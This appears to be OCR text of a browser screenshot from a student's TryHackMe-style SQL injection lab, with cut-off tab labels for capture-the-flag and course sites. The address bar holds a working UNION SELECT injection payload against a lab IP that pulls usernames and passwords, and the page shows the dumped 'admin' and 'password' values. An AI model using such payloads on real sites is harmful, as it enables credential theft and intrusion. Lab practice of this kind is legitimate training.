 SDU Se
CSS 261
Secure
XSS Ga
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
Us
Not secure
10.10.234.97/user?id=1%20and%201=2%20union%20select%20username,password,3%20from%20sqhell_4.users%20LIMIT%200,1%20--%20-
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
User
Login
Register
Home / User: password
User Details
User ID: admin
Username: password
Posts: